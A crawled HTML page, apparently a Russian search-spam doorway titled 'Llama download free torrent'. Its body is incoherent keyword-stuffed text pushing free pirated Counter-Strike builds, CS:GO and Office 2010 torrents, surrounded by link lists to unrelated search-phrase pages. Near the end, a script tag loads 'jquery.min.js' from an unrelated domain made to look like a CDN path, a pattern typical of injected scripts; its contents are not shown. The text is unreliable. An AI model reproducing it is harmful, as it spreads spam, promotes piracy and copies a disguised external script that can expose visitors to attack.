

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-lama-skachat-besplatno-torrent.html
body_size: 2646
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лама скачать бесплатно торрент - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лама скачать бесплатно торрент</h2>
                            </header>
                            <p>Многие даже не задумывались, что решив скачать кс 1.6 можно найти такой обширный выбор. Берите подходящий вашим параметрам Контр Страйк : русская версия, с ботами, с серверами - скачивайте её бесплатно, желательно. С помощью нашего сайта вы можете бесплатно скачать Контр-Страйк 1.6. Чистая версия Контр-Страйк 1.6 полностью на русском языке и без вирусов доступна на высокой скорости. Скачать КС ГО бесплатно. После того как эта замечательная игра вышла на рынок, каждый фанат Counter-Strike ждал, когда же он сможет скачать CS: GO Пиратку. Рады видеть вас! На нашем сайте вы сможете скачать любые лучшие сборки по cs 1.6 бесплатно и без вирусов. Начните играть в КС 1.6 прямо сейчас. Рабочий Microsoft Office 2010 - полный пакет офисных программ (Word, Outlook, Access, PowerPoint, Excel и другие). Скачать Офис 2010 для ОС Windows бесплатно через торрент. С помощью нашего сайта вы можете скачать модели ножа для КС 1.6 абсолютно бесплатно. Сами же скины на нож были перенесены из cs:go в cs 1.6 и представлены для вас в hd качестве. КС 1.6 Вы можете бесплатно скачать под свой вкус на сайте Контр Страйк 1.6. Лучшие сборки игры CS 1.6 2016. Русские и английские версии Counter-Strike. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-korsary-3-veter-svobody-karta-ostrovov.html">Корсары 3 ветер свободы карта островов</a></li>
                                <li><a href="aj9x-martin-dzhordzh-knigi-skachat.html">Мартин джордж книги скачать</a></li>
                                <li><a href="aj9x-vologda-kinoteatr-rio-raspisanie.html">Вологда кинотеатр рио расписание</a></li>
                                <li><a href="aj9x-fiksiki-skachat-torrent-dlya-ipad.html">Фиксики скачать торрент для ipad</a></li>
                                <li><a href="aj9x-10-fatalnyh-oshibok-gitlera-audiokniga.html">10 фатальных ошибок гитлера аудиокнига</a></li>
                                <li><a href="aj9x-pugacheva-lyubov-pohozhaya-na-son-akkordy.html">Пугачева любовь похожая на сон аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-prezentaciya-skorost-vremya-rasstoyanie.html">Презентация скорость время расстояние</a></li>
                                            <li><a href="aj9x-ogonek-minus-blestyaschie.html">Огонек минус блестящие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-na-rabochiy-stol-google.html">Скачать на рабочий стол google</a></li>
                                            <li><a href="aj9x-norton-removal-tul-skachat.html">Нортон ремовал тул скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-infantilnost-knigi.html">Инфантильность книги</a></li>
                                            <li><a href="aj9x-raspisanie-elektrichki-kazanskogo-napravleniya.html">Расписание электрички казанского направления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-velikolepnyy-vek-skachat-5-seriya.html">Великолепный век скачать 5 серия</a></li>
                                            <li><a href="aj9x-kopiya-prikaza-na-otpusk-obrazec.html">Копия приказа на отпуск образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
